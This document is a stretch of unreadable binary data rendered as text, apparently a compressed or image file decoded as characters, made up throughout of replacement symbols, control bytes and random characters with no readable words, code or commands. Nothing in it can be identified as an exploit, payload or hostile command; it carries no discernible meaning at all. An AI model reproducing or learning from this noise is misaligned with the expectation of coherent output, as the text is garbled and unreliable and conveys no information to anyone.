 ����Y�b��k�����<�Tdm0�lhӾ��C�z��%�7p|��.��x��AvI��䊼W���)I&� �# eۈ���h�V!��8���$n�ؐeh;>#���j �.������0�/�^ġ\�N?�5Cg�7#uYt��1�é���-ؿA���4��u�����(���䆧��F����Նl0����O�����OxW{&!0�|���D����hG��G)ɍQ�I�(Rn���yi1n�id"0��UN�؀��x�7�P��j`l���H�_�b�`��Bf9#ü�\�}o���f)Mǰ40v������=d��R������j8}�D�j�F ap-`T�jk`�n���~k����p^Ȕs��<��H���^�_�#����[���V���rlQ�@� y� +� ,0 �:0�;i&���yN���j� ���A87 Bû�!�jcյ�Jj�G�J�X:��
�#n�����kH����'��q���}�0�ia���а��G��G�ד��.�^K�ӠrԠrfZ��c�Q#/�.7�9Q�Q� � o�40s �������b�2��Uf���X�:w�j��i���JmC�?C�G��B��DQh�]��$>�l؀B�t'�Tn��qM���8�_
��&��6���a����dE�E��G+�������ah!�_@o_.y?r��-�r�8?l2F4`�tH�o�� �9i.�b&B'�{i^U8l�v�E�4���K�&�pr�d�3׮k�o��ً 9���-���L~g�@�0N�jOk���/�D��븞1D}k��E�Aj�&� NM��=��n|�V���u/�*���.���8yH qH�t���=Ѓ�
�joc����yo�_
���4}[`^���GL���i�],�v贜-�T ���<����Bn��ԆI�z��v��x���=Kf~>^`�9�g����(��G�k��Ŀ±P��w��مK,���?�/���Hp�D�H��>����LǨ�TРAc�h�P�?�c�A���(Tس(�_�":V��HI�����?�&��K�D	96M���ɷk܆m �[�׺]cwM[�l�bF���j�J�r���+X�o�f��@�i���p��\m��!Gο#Ɏ$����	��cJuĆ��o��F�!�&9B�`�(�Fm�c��5�>o�����1=��Cס:�� | B��Zc�`"ػ�L��"��"W1j�?M&?���Ѥ=ExHV"I�ӷ�8I�%�2���Di��[�k��I5wujV���5�d� Y	*��!`]��Y��eÃm�W�����\g���G�ו_�"b6D Lbr�"\AE&Yd�h��e�p��/��6Zg:�6�?��#�k�t��k��0�z���Z���@1d�ByI�E�D�]LQH"��=#��v+��Lt*��M3qe�6���M5���Hu3�R�i�����M6����� �	~b�?Q�S�rMX�mq��?�E�:�XSV%fB�}�u�b%f��3���tm��w�f?r&�?�F��t@̒C���PN��oy+Ю��P���4�H�Edҍ���u"h2G�z`z,���G���?��B��Z�}�uÔ~�L���VE�9�lj��#DX#Qi[��S���ea�g��χr���_1a���j��B�Bvc�m
۬=�嘬���f=�1�k�1T�$��77�F%p�X�p&$nAuyd�`R�Kc6�&G7�=/e`@G����w(mؽ��4X*��a�8�$�p}�7���hi��i|9�_	�� ����f��ɩ�u��KH�.�83�6�^�}$��r���L0F������Ektf4��s�g����L���Du N;P�׵(Ե@}�͓����И��=��jB��� Q�D�u��Y�g��ۀ'>&�xC>E)����c�ژܢ F  ��r�	���
�}Ad��J�*��UY)�Y�r��ȡ,��vǞ��E9C���G���"ɡ̍6��2���L���#�P���q�c?����
�}\2�UAr��<& d�e�t��M1y�������$�1O�γ���A��P��,�)����('1�]�|�8΁t"]��Җ��p�)���!��`�щcl�N."��LT �^]��^u��4A<��2GT�e�@��4�z�(:���24 j	H�~@*U	K������m�{>2���������\���~}�M�U��,} D���E)�I��RH)�a���#/D� +�%#���|�Bꐄ�Ҳ�����Bt;l`�"�	�c.��)nƻ��h�"
�H�����$�(��Hi@>�EjV��/X*��"+}�Ko'D�徼�(;(	I��I���;�2�vU�#�	� ?��,paC�y��p\�Lh�� <|� ��"ʖLz�T&�FQTJ��9��aa�ڡ�t�zzGYΈn�N{I<����K�j�DFH/�<��}��'�U��n��hV�)�B����<��U��{�I�1�J�d��ǌ��0z�^�')?�.R�ԁxt �r����p�`��?�@�.��>�`(tI�=��=a��!�(�u���GQY8��!J�s�`̳�Ȉd:���.w	��2Q�v�F4`�
�~��b�����@T�����T�	�	�B"b��x#��IDR��,wLm*������	�IX��rs����I1���1q��	��@	Z�k�������dn
����DAw�(
MU�A�����:T�('!��q�aH��3 r%"�ܩF4j#�F+,{�Ȉ�l��)�"�A�MQ�qP��?� G8� �)�����q��h���l
Q�@<��3�x��q��F5�-+�2`��Y����j�a�B(�H
/��oL@m�A<�׸�C*���]'�^�p���k_:�D T��d	7ɕC�,�)L��rɞT���B ��t!�|�ظC��Sxm�e�t��5Ցj��^�ŎԊ[f�6Di����n�c�M��?��Az��W�V�6/��_��0q/<f7Z���,�������qT�q��7��P���{��`���K� @()$��n�V&�P�P8!�>\�!2L�h�q>�aA��o��v�<M��I�,]��]�ӈI���`G���1�HB.���T�� ��b�-�ul��#K]*`l�����N��H���.�Pg_5�_8g�u��}�F��{B8#���R��({�c��(����ńc
��+\�����XA�D�׃ �uH��N��҄0 bL�a�G	P ��
�l�~�`�I�R։��=U�h�
z/��&d�BNŉe��4��5��7�����a��!�tpYL�r��q����]��P��T���;�`�����t!!T�4(��!�67\�k�����݅�<D�$��?0���%�!��e��۩T��aR�P� F^�A ��Q^  Al ���A~��I�Q���q�I���TU/���|��)�M��:4 �-��u��^t�ԐC� @���O����E �MoXI����Pq�K��t8�s��K��Kt����#0B0,B;�[$0�-<P~��8$@��5�|�a� l�����.DA����_��<��,^� �����E)�Y(F8��<"�`"h� A��̲]Yu�w��H��
�Vʡ"h�0��nЁ1��A��Rd�R,Nv�<�ǉ�%�
l���Q�@,� 6a�w�
���tP:AaGh��h�s��\x,]�i�LC0��Y�C$D��}�yC:��8���<ăp�]����| -�ſ-C�c̗��`� �^V�
�e�8$�)b�#Z� 5���f��@~�J'&�qi]Vf�(j�i��ݍF�S0m����,އ-�U��°C7<�p�",��/R� �E���͋��6hAAl_��wxbXAALV&Yu�IJl彌	��Į�A�B��2L�7$�=(#� `A��80zu�PX�L^��,(�&���a�lbd���pE{�d�L���eR����ʀ���ܡ��y�e���Ћ=����I�Zl��a\5l-�o2P��<��#�94 ��(grP���H	c*�	�|�A��(��5߯0��D�@ٻ@���	,����0�t�|��m !l@(�B:��<��8����A��D��ա�@H �4���ac"�
��=	d�/b��A��g�] �]����V��ȆMG�^���FILhA��},��f	�-�bN�"1��$'PcnH"fޅ�Ca�o`	O�L	�����ڼMd���ϝ����Q���TF*T	��[~@���8�f+P�襩TЛ�k�$�?�U��Ih�Z��NW�Z@
�[�@Df� a�@�7d@���zA� b`�]ߪ��OvHǌ��e��
�jY�&�@�-k��-�-S&��4)��
t*8�H�tN�׀`�N�ȕi�p��4��>�q�M\MGTQg�j����\�$�DL6P��@���?� X�cL���a� �b�N�`�ޡ1,�*�b�E�Y,p*�����8�A���f��q������,�؈�x��JG�����nG���x��,�@��8�Ϛ��v����?C&(+�^��0t*6���
oD-o]v�D_��A��R[;Q�B�G̒��ĸp[���m�krn��5<A7d� �vE^֝��a��aL� nL �BH�v�Z@&�U�	���FdEJ	��x�C<d���xp��Jܣ��;���<�	Ok��ul�	��lD���
���ME7,�Rd�-V�7��ϲ1��8p�X���e�R�=]�d�+����LN�D����|/���ȉ �EF��� ۍ%-�o��9d����}RV�LA�A�l�t�X��� ` �IY0��H��܊��Es*��D�CPp�j�n��*�΁���x��ZUv<W�����h��A�*� �GM2ŚU�� ��;��#��#03t�q� C2//�n0� ���E1oM��D�!cy0ې�qmC���Tqg��u����#-pA(@
���
��5�WT�?l
�a��o ��j �%	p#;�cR�AV�8r"G��n&I�?t@L�W��FF�hF$�n����r�V����,��˵�`�����U,P����<��/��<���4�? A%g&fN�#Bo�I3��Ao�'2�牰�r-��]�o��@ ��[3� ��9ȭ ح5,�bVD@�|���� '�(�[��B�Ҡ��-p"7\Z��F� �l@�t��-�Ƕh� c�(I�z��6R�U��Ս�I�t��F,��$E!ȰB�U��/G�<��NJN�e@ 2+�4Q؎�8V�!U^Lq��1Fy`��fu�+�R#g��MDCp��T2 Ad 1��-^�[��� x�lXB���� ������N�&ޡU�_#T�aԆ �O�O�@(IEOdK�d[bA~َGo�묪i�����p؆�8��F�D ���J�8��T��l��3O?��q<�²�Q5�5��*Y�,fj�4'�]ЅY-6Q����}/v_�����]�|w���s �X�5�y� ,�1�|����2P�� $�$� Bj�:.Bv�!����X�#ҁ~ߥ���k��;Px@��Xv(_����|��D��x�dG�H�x��B�:4RBN���H���mσ��iÂ ��P����e7E�%a]4֣a��wH7E��wn�u�n�	 �l ,�q�����azϱ�=� �����yB �r�� �@b�u[PF)�B�ʀ�ya��Z�,�c3:�/�Axf��h"9)��x���py�����K�����
��Q��2T�/�$�'O�4�>���#dg��*'�@�+�G3��:95�;;uUuu���x�9k��`��e\�Y ,��?�1����	��ؕ[�[����w����7�����,���ù�^[66�6 ����k(<��F�xl�["��g�F]<{h��y/�
��H_t?�m�@;h�����:J�F�˻<��v�׼�K�fBd��� *��A�_�eb���S�N��yl6�-�U�8��BP����ifƭ�P ��ę�%�]ʔL=�`��|� �]^+0�c(F��#��:`��c�}�~<�C�, D(P�!�`�O�@6�0�#��Mx0!�1n����?{*4�P!"�?*�h���In����f�Z7m4�u�ٍ�O��u�2��#�R5}D,S�xY�y��C76�%�CG�a�#�"�yh�Z�#&A�䢉$n�V�xQD^�'Wnc9f�6LZ��HeB��@Fq��?k�u��w�r�>0g����@z�����Qw�b`�AtlС!r�����2p`����]����sE��� �q+ӁG�2�;t��]B([�q�Y��J��xѢF��2�!R�M�C�e���>Fh�@����@�"
�yd�()�i��ʄ"� ��x����q�#�:����Hf���J�0�D�+���K��P�@��&�T�⣖.�b *\�i2&%����0���8�� Z;͒>8͵.�X��A�AQ��"� 9㈫2�ގc�9�����@�n����:���ޑ��ă"����Clz衈\ċ��:
i$�4�럹t��ԑ��r�i'�~*�'X�b�s���)t��B9��0t0����&1�(M�!g-5!Fg�K%��1ɯ�z�FS��T�I��Zz!V��S��,����S��^k��z�b�Af�͆���M�M��䭸��dS7:�t�At�#�n���;�:X"�����(���=�C���m���*�O�<�f���t�$��drS�� tdR�����jJ
m���Q�("	8�=�UYYf��I�+�R9���ŉ��1��l� �Uh�\
�z 66p�Jk��g�5��7�*#X� �u�_��8Æ3m(�s�x���4f3a7��X��������b��N�B?~'�6F���S��*��"�򒯣����>�M(�蠅�'m
�馤$&�X�rJ�\�@��L�	��~���B�ڠ� �Ѓ>�� :&J˙|#���-ڊKJ.R���H0�E��Zb�hG<�p *�IM�H�8̜rT��4��/�@��\,0 ��N���gH��̌�2K��ƺ��\ �`�b��:����ⱄw���ۀ�V�`�Xy�y�'���G.1��Fh6�qkzG���	h� FO�G�u|�,C�(4�8�	<�B&��%(!L�yD&8A/x�A��F���� 6����!GM%0^�h��ҁ�(�D�Ė �`��w �@^$��0�I�{��^�����F �YA`�A܉M)�rB7�����br$�M/�A:B����L1�������'����0�hA$r��E�¼��$&��䠅�!&�h@u�?&h���FQ�ה2�
;���,�@

�C&�X�^� �!Y��By������*�G�����8���"��#TЂ3 r�p�5���J	�xu���X�B)���� d#leg�S�~�:ԩ��AD���::yыX	�� �,��)�;�3B}l	�OB .De!�MC�X��
Tf���ʷ�� .A��\4U���jWn�N;��@~u 
<�<`�2�)���Dx��tr	�ن���jAHG`��N9:䔠��Ue�
^�0�3Pof�e`�@� @3��e�6C/e�i��<"���va�Ԍ��
�����dNA,�5/l�-������,�K ��a6d1�0�?�ò���4`���m0�$	M(K�P�$`7&�
d���*M(��mun��|-�p+�0�j�x�J3�]=C�؀���E'�ӂu� �amC%ox�+^��X}�(����=Ё���"x�����?&V8��^�f�Y���g��U�+o2}F�M&'�
�$���$.�j��q�Px,Ah�+Z �� ,c��P��%U.p�˦n���m��[����U�`�|��).�p8������'݃����L���xrĬ�a�+�_*��?P��mn�sy����<�D�B�Ճ\�
�Ҽ�KqJXëi寕�t��J��pM9��)¼a��#f��Il98�6��a-�`��%`8ֵ�"<а4����i��P$�ARo]�Uy�~�.�qi�"�1���8�ּ�\������ڶ�����'&+8�	]-2���"���Z2��&W��Z�;�| K n��M�i3㊖:KiW+��@z.̷����U��3�-kȗ�	+��iB!�0��+�u��#�#\�����u@V��� ,ڐ�w��Fz�b+�@�IN�g�2ӋFp�	�~�Z ٩=��UO	�O�1nJ�@���t�88�8a��"*�z��!�!�@zAH�,	�h�r��ͧ�ʢ&"BM@"�>��</	�
�z`����R/�,#�j����pC[(�@�&B��.C���#�HNM���>M
}9$����沆�P�~.��@皏�@�`��P��,�Nj��~���"��� o�0�%0�ǎ ]""~�����(�m&��@��Z�N����:�<���3���na2�\�S�\@4`Ո`�&(@��`hcR���l�9/�"��]���" ��q��-�t����
f����*�����P��)bp���
��Nt����X'�f�~���Z��21�$`����� �N�$����ӊ
-<+T�"fd���$����&]R�,�@��h�@���! ��.K ���%����.$4 ������&stA8�Ր��t `�
M��m(E=+��(B%�� � ~` jB � R��ͫ2�3�QJ%b�@�9@N4���Q9�Q	3î~�
�p���-��'k�1���)���� �<aZ Z��  ����Ch�+
FaR�Y��j�Fv@� �@]�@��� `��'�gU�C�`A M���
� X���؀��d�&/���s2��+o��� o��� ����D���3�Q��@bG��2���22�ྊ�+-���� Z	�`.���!ő�<.�8�����0�N����̑9�72),�}�ì����H� �B] ��� |�ޡ�� >ފ|�(كm:�R��#Gtl%ȅ7����"�� R%�: �
P�� "@ b� hS0��o��~���8s2�ш�0� 0� N�łJ�6o��4T^镦!� ��H �"C�<��&��` ��t�Oc3�|�Nހ9� 	kB4֒-�	e�q�t@_��X�	�2I �k�q�:0������H�*��q ���H
>�+fu
	Hm���n�.b[x�"m"jX�����A����~�6��΀
���TÀ�4����(��8��(�R��(!�s�J�
�e�� 6`9���P�s�-TR�!��"�N����*����*-�R�<�<-CkT���0�?�2D��3�s?�q
c@	��0��@�f��o�X�B[�[W�T)�B���"� %�UX�i��<" t�sЂmz�Έ"D�W��W��� @a��u��� k ��k��Bi�T���3������+Kh'u�t�*�!]����+�<l��s����8�a&M_"��Cj�
�5�*�S �4!�WX�=a=��Z���P7Q�d�d3�$u���tP�uO�ıU-� X�Y���X��\ ��P�w���,��Z������ksh PD�8E&E�H"�6	0�"~50��>`� !b� "�k����6wN0��T���\�+�no�z�v��&0r�,��F������&�&�#�`;�!`�*�Rq-����va��I��}Vm`11.c�B73�DC36�Q�u����bb��+�j���n��"�]��]���ҪH��`-��؈��>G�&W�7��"��\���A����&��C��C� Zo�}�g�����~�5�.��n!�wnu�~��
8��@����M�R�8_]�=0�<���҂YU`�7&+#��`rk�}�}���<�܆4�Q����	Q����J7��?e�"�G}- 5,���(t�|�<KWqI�����
v6g[�|�k���2Q�m"i�HW5�W�%�����`� 6� �����uI�
�
�7���8��*P	�A�`������:  ����.��DZ(�ܣ&(bhP�C�\`�Y��ZAH+7a##����[�40�`-�&P�;��|��O�����Җ�J,-4��4������	w��Q�&K(u�1�Xgu}Subc�s��Ppbz=k.֔�c0�� ��	�$��r�d��i u ���m�唯�����x���P�����喘���A�֡:��ëY�m.Ra�Ԕ�C�����y�*��3@�" Ahr�%���jB	�R\�[	P3.�/mc?��֦o��
^BN�Z�3���@K, P�:� `�<ŵ��ث&�1�4��� [['�
&����-ӳ�L�c0RaA��b�N��{��:���v[პ!<o0��cI ��!4��`.A*�$] +Y�
�@�%{�Ր�+�"�eM[�gVF9���L�72��q���!ד�D	^�[��*/MCc�S</@ ZGy#y ��X��`ڙ���� ��̸��tmﶘ��~M���H�4ʄ��=�؞�<�`��تn���RkA"a���
���6���Z�!<�|���� m]�zA.��}z�x" �`F}�d�ɹIM��� ִ0�ⳅ��dSq���qW�$W;�ĳf[�k�l�\��j�X{9�`�tq���H���[9�0��I�T�Q�d����̦�(�R ݋���J�ثB �nPI����u΀����V@���ȳ�N-����	ԁ	��F� ��9	�/��(�H=<]�홯!=��`a�2]"<� YA � :`����a�?�8D��Ք�������`qo=��x�В%���'�����/I��&��$@x��+�B%�7ȊJ�1�ɷ�}�B�����ǝ�9����K�'5 ns�m������=[��͛�q�9�E���&m
^"����	ԡ����4��`0��%�H���W \��Y�?_�E����A=� J������p�`�*�!��0&�>^���6X��1�]�pq�י=�w(���}��ǝ�R2��$��$�.9�5�y�4}!Q��J6��Ew�F���:�	����S�hro���@%�����%k0&�!@��g�Q����.ذ1�F�Aذb��>"��p)'�93��ؼ('eL�|s'Ή�C�����K�0.
�P��o�P���⁭.t鲖E�X�{.e闅(�� z;��:ph������ :��)ӄ�$��%l"I*��D��̀����2�ɕ�F��O ��O9�S��e"D4h���TV
h�y�ꭤ��W� .1��������9��˅7�/|�r�� :��z�"|)(�R����o5�D�!�#R�r ��+�l��*2 :��6���61�$SL4����9Q�<L0����8���N:�����Uf�SZ]�T�p�aX@+YY#�XcI�O>Ypb �39�p3N\V�Q���P�KG�c��%v�`6�pWD�Y� ���f��yU�EЏiJ�FDa����� 7@o��p���Oo���(���q�]�E]s��t_D�u�E��Ca�By�EA�ED?���B�Y# D�j�c�<fD�|�GJt���?���K��ǄRh!@2H���8�t�DēA(-,�ESݶ_+�FP�^���->��C?d� � ���M�C ��G��1H }xDb��`,��e�efɔ��e����h��h�F�?a4z ���[��r��\H���Z��3��æ�F�Ϝ!���w!�PD
E��O&�
��@��r�5���.>s�c ��6��
�ö A}������S�3b�G�2X��7�;��Òb�Ue�p�4�q��X@���P@�WD���%��A���;�x��;�Lqf	 ���%��hlB2�YL&U�Ն�d�=VX�(�	�e]������'k���(+a�炣��rh��!�(��+wA�8��MUjS�YN���:Q�h_H�`p�,� b��Ydu�YCTPۮ!�DD ?j���HE�� 	|@�^�T#@�JR��QK&G`PǇ ��X�� q���jb:2 N�7M�FF�:{yB;P  ^G]d�_
Ȅ2�;�y  ���;|�0	؍#�A^lP��6����@`�.o�^��&C��4Ɂ�\V%��y��f،6>��|�� #��u���:�xF��w�3aI� hy��.�B&x L
f�lg�5�3U�
��� hп�� \0���#��A�!��ha�Z��M*�C �A+���!��I Ml�82A.z��6��� #X���� �0KX�;]	˿��X�# �GE�Fw�䰂�RGy+P���<�&	I�#I2�pO5�[dh���I�f5�l�%�>V��7��Em�w������N �g����o0%���$p��L��@	p �<�Y-x��� �ikq��L(��@h��`C<G` U�r`�zH+�� ]�>��tԳe0We�Ѝlp�F�@ O��-�B�@KK$���'Ȩ����(<h�6�x2@	Gl����ͤKEJ;f�0��)C��6��h�2PS	�Ҕɴ�0��)̔���=i�O�#��x���~/�d.���A�0��GԖ3��J�g��-i��.�"T 0�z	���� ��#��b?r{�DL�.�Jy�C�c��!�d X=�/|���� �֬�c��0r4���(C����'�6��28�+,
-���`�6p ?%����6�� ڈQw �2�CKBlD`]X�["�Ũ�0�� �P����d�I�(5��	 R�h��JҌ�������؏~�y�?\ ���F9���(��簲�w1�,�`P(,à\ +2a�=�U� R/2���j?�3~�/���-� &o�í�7J��z��شRsb1�8zh��
���\L,C�Q�naOxBf�
�amP�'����.#�� ��������;��Ƃ� �2�p
@���!�c�Yqa0m����"ݣ�v�I���5��M�XA���~FUj��z�`П��r�UJ�S�%`��PP$�-�<A
R������A� �ը6�"��g�P �� '��d$r@� ��qx��H��pwj�|ω���m,��#� �At��h|��o
� `�Z�4�
�ɀ��p+�����n��7"�=��
�@��Da1�� 0VX9&	6	���u��F���N�IC������e�{ ](�~G{e���2S�	����J�)�i�I�e�`� �:�Q��?��h@�=�W>l��(a0q��O!00(P$l �Pl $�L�XPq+�,�G��m+vw@�A�N�@	`xܠ���c��n��n��ޡ/��yV�j��y{��R��m��%f��F��	c �P@0 z0/D] V`PR�c�Gg�@�0;�%r�%73eH�Q>��|3���|9�(�@}�gTxh(�g�F�5�t�j�)�s��J0y#0ɦj#�)B� k
VbQLF�3�b:`\�:L�T��PY�`.K�� ^��/�V L0��� ��7{�t���,4f y ��C�x݀n���uO�O0{�l�Yc P��"�����&K�`�yG�Fh��SI�	o �,=���@����8�
7�#�T"GS�A:2eH�So���r~R3�k}�;�A}�JO��i�i��)d_�g�	�~LvP����#<pebq�@
T@
F P�WC*a0:�x ���F���K��p-�.� ����� L2���,ǈ�� M��q��8��즍�W����/��K0�@��0���A��P����)f��7'A ߂��6P ���@�_h1x6 �@:	���#�=x6��h��r���^{iFu}�q}3�gN�}�i�b)��JPe_ v+�7	L������ �XguX�u��E�:��	:��l��3�(�C����0Y��r9`���$���`q�dj��ސ�t)��P�� �vy�C�뀕������뀟�0�0����P��h��(J���w��� |٢V�Rr�	�_�t��4���g�)2%ך�TI�D9�'�0^9������i9����.PBqRH�tx�i�������g��9-�I�tV0$��Kݩ��Fe�	�:�CWC���y�6�8�q���������0�q� ��� w��'�`����� q���p���x�jn�:���M�QU(z��Y��I��z�hPV�����G�טH� �Z�rpg��9���ʚ�^/���>�f�|x(�ɇE�V��(�MW��i�4�ĜFӜ���- YX�s�C"A�(����J�Z`	*�ՀD�>���v�C`� �K2M�L���x�Z�� � �
�p�*����`�s���xw��x�x�����0�z�8�p��*�G��y�-Zm`��^9"Cx�Pnf%����֊n�a[���ފ��a�>�r��h/���R���K};r�5 _�_W�+)j*_�!~�y@`�q
�Z��m�m�����X�JpvP�"�tl^@˰
0�0Ҹ$��и��ਏ*����P+k���K���n�+�*�n�����?[�.(����3f �J+�'�y-���  � ��	�$�h.��vsw��wD�,;sgܚ�h[Is�I@5^��A�}�Fs7ǥ����iT ��a����q�U��)�1 vuP�X,Z�� ���c�'E��"PP�������*��౪���¥��ݰ����{��K�ꆲ���)��+�� ������;���)�M���H�E������㐻�$��P���|c[H�9�ƔD�nK�t�'_���{i]�^\z��;�&o ��t�W�{N)dz��IƸ2�����������@oR�"^P�Y�e��:*��ప1|�+ܨ*˱�!�2� 3k��/{�q)��컫��>����W���ͪQ��>��������F�
�������L�����X��`:�Hp c��'sgi���	ґ~R����"W�%|���i���"\ ����J�1U���8�Z����|�Vpe@"e��̀�K��
m@�� �%,��LҴ�;ô����)����*�*K��Z�)��#����!�D���g����MK�O��M�̎�;���{9-��P�+���np�ww�b�aP��\`��(켤/�Sn�rzs_JφB(���93�É&�ׇ���p o�pl_e4��s��TTUJ�1D7	���%*ُ��P"�G"���mF8K��Bvn�K˴l�3����L��v�/K�:�5k�-�V���3.�0�HLz�`�M;�p�Gk�I���0�od�K�����.���f.�\�z�-�Hp�\�圤i[�xv���}R3��5�w�qrK(ur��u�Ta  E�)��Ŧ�Э$_�D�Fc  �L�%:��-�,Ǽh��88����ݘ?��e`���ð��,���l�*��,�§��0�˩��+��V=���$�c��ӵE��L��yȍ��ďٴ-�Fż�xr9�S^Y��A��7�� �
:P����օ��|־��s�+Tr}i Wח!�r����w�3Q�@op�I n�qbJ1�s�tJ�1�;s������Q�����7�ν�?@��L��9-�2>/��1~*+�5��ڬ��2L��L��Q���0?M���Խ�Hm��m����P��@�O����� W�����?q}#V� ��N@?P�\p�f�(�����.�h~�'���p|�V�3���VZ�|~�yפ 4�*���t���Y���5�L�70�%�������;�MQKPQ��0I�$Z��렪sẵ�⶜�2����(�'��񲽘�����0���� ���ʰ�H}�������lpZ�S�ڠ��P�z �X���P?P#�,���)����j~g�!�>�w>�r���^�t��χ}��v�!K�B  �KU�=_\0{��\񔝢��H���eB�Q��e9��:��-��)������ڿ�ʵ�����/{=���o<��F>���^�����̎�0��0����E�=�c=��@:��#�)k���C��f��Kk�^�����0�
��3]a�������gH�fX(��/���A�F R+�� q�³��a��QF���ʄ�&����FF4��t�������#���ƽ������ټ��_nC���ɳ'P�;��RSg͛��q��J@(ɹÚk��]u����	��:�� Vx�>��ƍ�ܚ��}t�[�7	��������s��.n��ٍ䌕3&��o ��5�b���].L���#�0�p�Z�غh[������I��㟅3�p1�/H#
#(� ���H��$�6����ϟ�+V�:�����%��� r�P�s9���u���\����!|����)(g�&pd���Y	C���J+��q���r����B�D��!��:蠛���GF����,td�1#r����a .4[��:�l�����0B"#VH��4�,c-#�TsM7�T���bk��߸� #����1  "( :�|���at0�!���Z��<�4��#�:��NR�*���*#���	)���u�i Un���ԟx���������A'�P�
o��0�z�q��1���2�C �#G��ɦy��!��IU8c�$�1��t�'�*s�$�l3��ͨJ|���/+c-�{��7��P���{I����! �����gO���@}���,0�P�@����Ȣ�6��"���ْN�gX@��%2��?�z�)֦DZ�Yd������%t�o%����N�Ig�c�>��sg>� q�m�%�W��@(�!2��F�:���<��I�$�(��4�22'{\17��a���7LF-�0�����Ag-a���(�� O��Q,��9?	�%�� �$�(0�<�/��x�<r$���e�b�����馡l��~�^V�n�Q(m��W�^�:봵������yw�J+m� �H@6���)]2�B�,�r@�a:0q���:�b�4��A)JN��mn_�[�n�k��6�Q��0v�a�{������l���?<�9� ���?Z� 3��`#���G.%E�����J|�����'�h������<իt� �|�)0z	ܗ�+�X�C�7����DX�� �����Qkt�!�B�K�8��<p�CxFt	 �IUB�����k_��Rg�$��FL�{ej��J��ft��Mez��y���hGC�!:�S���02A9A8�� (��x�Kޤ�0�mrSY�2�#��),&T5�b��3��t�?>�"��W�n�&1�IL^2�dm%ވK�r��� +�����	ЍC�F,F��/��	K�@:2����A��8�� �I\x�B9�QV�q�������
(L!,?'B|�2#��MFp����A��'~7��a >Н@0��|�����ʠ@��<�LY��o>�yĢ ���^9��"���q�U��7r��0z�?/� ��H�lm-�[�ơ���&:L����3�؀6�qpF�� ,� @���p»*��hdɶ��iF2���4�.��A��1&ըF�T8 P-��3%l��B��K�<S�4��t0 �����BhH ������9�L���U��ںͯ��X)��>_«v�gT��o_��ן�c)5�U&:F��oL`�J�8�i��k�<,lGu�>��F�����l@((��P��'�� `A�pZ*Ә�f�Y��nw�8�$f��4�q��B�`<=�?����J���u�T?���p:
yF�V^� yZY Pֲ�7����,��B/+�?��I��t ��tʀ�� s�π������Î�jf � @ tZ�p��&�6 ph%ki�J�F6����0�IKl6t4j��ҁ`����G8�L)����9�f�q�3Q����_ �W��qy��������Z�\���𜂌y���[^���
�}�E��	H ,]��z�e���0)Z<�Q��W�V���g�ω�3(Is��7@V��L h��CiJ�Z%�y��p/��%�IU�m��&��G��*��F�`��D[�I4��|k/�R&3�Q����9��*� u�t�4���0�lcD�Z��딣]�9_pZ'V�F��^VV��{�ݼ���g��D�� �>���~�y��3g_+# 'E�O�
�z�_@�����X�y�˱��y���p��fy7���uc��7l�6�¤��8�;%��� g����Q�2�td~-S
�-d2S�Bd��+�����q敝	͊��|�3�ހ��m <m�B��2��1�����6��d �u��6z
��+&�74�_�	Qɕ�����p4^٧x0@H ̣8��4	Ӣ��8t�+n`�����k9��,s8��21\�16�񢩰� }A� ��`>#��82�BYj!*�d*��>��)�:�A�� �8��6�:g��+�6bʓ��0��/  � tk��7	  8�`������9c���*b��8�x
�+@�Zxx�m�������r��D�
62�C�+��T,�0�� {�qh m� �k8$�j���m`�kA�9����
��(�.p).XB�Q�T2>ƹ!3�
�ʰ����+|�ʐ˘�⺺8
���ˈ����⨊ٶ 0#�/x7��h�6� 	� 6�s��kr����1�N˴�X����ۧ�r�	bD4h�8�����|�b@#L��;��HS�H�t� ��Ut�;$m�c�ÈT[�C�����b�A��	 ����9�����ѭ˰)#[����F� �z>'�Jj�Ƃ���6��6g
C�Y;�:7��/� ��	`+`�����n�;��
G�;�
L�����B���� xp��$n$���}24MZ��! #�ID��/�,41����kh9m���r9�Ԇ����x�6�L�Z
�8a��%������1����!�0y�� ��ʌ�:ߔ>��(l4�/�0�l{�l�6娘1-s)� �q����ʀ%Ȁ ��÷D{��&oB仄¯� ��/G�+ <x�;	@O��_�O12�E#T�tx�Mt�����kP1*�������LvMvȆ�B�n0�L�[I��P�L���%���5�4��8>����<j|ʦ|�}>e�e�c�ޤ��S*� �;��к蜮:\N�4(H���/�����x��� ;�?����#�H�bA��3��O�8A~Z����N���4�8��\8S�Y	�K�+�00��/��	���x�Ж���H��Tv��K}ɷ�Fʧ��N�p��:*A��D���eD�̈������)h��(�#� �K ���>qd�G:"si)�&(���x�Ȁg�Ȁ��P��8ۣ�H�m��<�������jSq:���?�����/?30	T�D�SZ�D���\�?;��H�Cj(���C�Փ�J��J��T�Ŗ�4�X��H��������a�as�ޛF+�Q��F*�����64�Bӈ ,{�kҮ��%]���K�x�T���'� -�L������V�y����������3��'x 1���%j��ӵ�
B�uЖ��@zőVq��	��HÚ[��EB���ɆkhX܃���І�L�������X����OB����$��<�m!�N�5�W�Q��x:�i:��
h*nkR�X�1\�b��U�6�O+��� ' �x� bȄ����9{�V�O,b�~�+���x�t��q5{�;������z���2_X���a�!П��z����'��9XH ��\�,�����Ђe��E�_��
�b�����
yq���*!��UnF�>!�� �եSY���$È7L�ץ��ʶu{�(�>jj�?6��x� (h�M�LH��9qh�6���#���x��,��SD�7�Z�h�?P�%� ��0 _L�'�
�0v[�"��M����s[�Ĉ�=�R=��TK��c��E���>�_J���X�����������I�6H���I�J��&�����{!]g#R$��Nq<�;97�[(�b���=�^��9�9b��L���݀�e�=��w �%�������9P���w�G:��8t�V5��E[:���M݉m��<_4r�[�8΀�(K��;�c<���4�H%��sgyf����x�$�%f�{ad�A�
v�$̭�l�}iB1�~��0]!�M��>,�%o|�1\�ʶؽ����x�G^N�X^Y��2����*݀6�6Ȁ^V�_槛�O�|
����� ���܍�W�����ܼʒ������E�V��kF1#���A�;�'�k �߲�PwF5{�$���t�q8'��`'��b�)}�:Ӆkx�>h�-��YB!���Ḳ/�:0�N�)/||��n�z��tPb%��ཋ_�1�-��w<Y�ˀ���
�xH�܅?g��x���O �^�02v�L��T��j��	bͼq�	�A��ߛ�P ��v����g���T빉H���%H�o��ʱk�V�b��^+�{�놾dh$Yk�d�\J'�F����*V���l��Y��w�e��b �9�&�I�@^	���Vb�B�(@C�
�᠆����]"x@�q	�����������C�j\ckNE�kq����n��n#\��箑��E yV����\���V�2F�x�ʀ��0�o�R�~��]ЉU'L��պ7�K`l%�����e����a�̀=�9�
